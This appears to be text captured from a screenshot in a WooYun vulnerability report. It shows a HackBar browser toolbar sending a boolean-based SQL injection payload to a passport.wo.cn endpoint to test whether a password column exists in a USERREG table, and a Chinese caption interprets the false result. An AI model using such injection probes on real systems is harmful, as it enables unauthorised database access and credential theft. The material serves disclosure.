 passport.wo.cn:30000/favorite-hot-videos/myfavorite.do
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特…
INT SQL XSS Encryption Encoding Other
Load URL http://passport.wo.cn:30000/favorite-hot-videos/myfavorite.do
Split URL
Execute
Enable Post data Enable Referrer
Post data contentType=3 and exists(select count(password123) from USERREG)&pageSize=9&sortid=1000&currpage=1&genre=1&method=getIndexNewAndHotAll
[]
password123字段是不存在的，执行后为假值没有内容
www.wooyun.org